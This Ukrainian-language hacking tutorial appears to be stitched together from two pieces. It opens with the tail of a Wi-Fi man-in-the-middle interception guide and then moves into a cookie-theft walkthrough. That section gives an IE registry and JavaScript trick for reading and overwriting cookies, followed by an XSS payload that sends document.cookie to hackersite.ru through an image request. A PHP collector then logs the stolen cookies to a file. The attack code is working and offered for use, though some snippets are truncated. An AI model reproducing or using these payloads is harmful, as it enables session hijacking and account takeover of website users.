У traffic mode зліва вводимо запит, праворуч результат, але з такою ж кількістю літер та символів, інакше не спрацює.

Приклад - зліва заб'ємо змінний запит, праворуч - test1 змінюємо на test2. (Поставте галочку на Disable HTTP gzip).

Після введення тиснете ADD, а потім OK.

Насамкінець відео, як перехоплювати дані з IOS з клієнтів, адже як відомо при Mitm атаці у них просто перестають працювати програми.

Незабаром зніму відео про написане у статті.

Це було перехоплення даних по Wi FI.

Ось у принципі і все. Є що доповнити - пишіть, є що підправити так само пишіть.

До нових зустрічей.

Що таке cookie?

Існує механізм, що дозволяє http-серверу зберігати на комп'ютері користувача деяку текстову інформацію, а потім звертатися до неї. Ця інформація називається cookie. По суті, кожна cookie – це пара: назва параметра та його значення. Також кожній cookie присвоюється домен, до якого вона належить. З метою безпеки у всіх браузерах http-серверу дозволено лише звертатися до cookie свого домену. Додатково cookie може мати дату закінчення, тоді вони зберігаються на комп'ютері до цієї дати, навіть якщо закрити всі вікна браузера.

Чому важливі cookie?

У всіх розрахованих на багато користувачів системах cookie використовуються для ідентифікації користувача. Вірніше, поточного з'єднання користувача з сервісом, сесії користувача. Якщо хтось дізнається про Ваші cookie, то зможе зайти в систему від Вашого імені. Тому, що зараз дуже мало інтернет-ресурсів перевіряє зміну IP-адреси протягом однієї сесії користувача.

Як змінити або замінити cookie?

Розробники браузерів не надають вбудованих засобів для редагування cookie. Але можна обійтись і звичайним блокнотом (notepad).

Крок 1: створюємо текстовий файл із текстом

Windows Registry Editor Version 5.00

@="C:\\IE_ext.htm"

Зберігаємо його під ім'ям IE_ext.reg

Крок 2: За допомогою створеного файлу додаємо зміни до реєстру Windows.

Крок 3: створюємо текстовий файл із текстом

<

script

language ="javascript">

external.menuArguments.clipboardData.setData("Text", external.menuArguments.document.cookie);

external.menuArguments.document.cookie= "testname=testvalue; path=/; domain=testdomain.ru";

alert(external.menuArguments.document.cookie);

Зберігаємо його під ім'ям C:\IE_ext.htm

Крок 4: Заходимо на інтернет-сайт, що цікавить нас.

Крок 5: Правою кнопкою миші клікам на вільному місці сторінці та вибираємо пункт меню «Робота з Cookies». Дозволяється доступ до буфера обміну. У буфер обміну потраплять Ваші cookie цього сайту. Можете вставити їх блокнот (notepad) та подивитися.

Крок 6: Для зміни деякого cookie редагуємо файл C:\IE_ext.htm, замінюючи testnameна ім'я cookie, testvalue- на його значення, testdomain.ru- На домен сайту. При необхідності додаємо ще подібні рядки. Для зручності контролю я додав скрипт виведення поточних cookie до і після зміни: alert(external.menuArguments.document.cookie);

Крок 7: Виконуємо знову Крок 5, а потім оновлюємо сторінку.

Підсумок: ми зайдемо на даний інтернет-ресурс із оновленими cookie.

Як вкрасти cookie за допомогою JavaScript?

Якщо зловмиснику вдалося знайти можливість виконати довільний JavaScript-скрипт на комп'ютері жертви, прочитати поточні cookie він може дуже легко. Приклад:

var str = document.cookie;

Але чи зможе він їх передати на свій сайт, адже, як я вказував раніше, JavaScript-скрипт не зможе без додаткового підтвердження звернутися до сайту, який знаходиться в іншому домені? Виявляється, JavaScript-скрипт може завантажити будь-яку картинку, що знаходиться на будь-якому http-сервері. При цьому передати будь-яку текстову інформацію у запиті на завантаження цієї картинки. Приклад: http://hackersite.ru/xss.jpg?text_infoТому якщо виконати такий код:

var img= New Image();

img.src= "http://hackersite.ru/xss.jpg?"+ encodeURI(document.cookie);

то cookie виявляться у запиті на завантаження «картинки» і «підуть» до зловмисника.

Як обробляти такі запити на завантаження «картинки»?

Зловмиснику потрібно лише знайти хостинг з підтримкою php і розмістити там подібний код:

$uid=urldecode($_SERVER["QUERY_STRING"]);

$fp=fopen("log.txt","a");

fputs($fp,"$uid\n");

fclose($fp);

?>

Тоді всі параметри запитів до цього скрипту зберігатимуться у файлі log.txt. Залишилося лише в раніше описаному JavaScript-скрипті. http://hackersite.ru/xss.jpgна шлях до цього php-скрипту.

Підсумок

Я показав лише найпростіший спосіб використання XSS-уразливостей. Але це доводить, що наявність хоча б однієї такої вразливостей на розрахованому на багато користувачів інтернет-сайті може дозволяє зловмиснику користуватися його ресурсами від Вашого імені.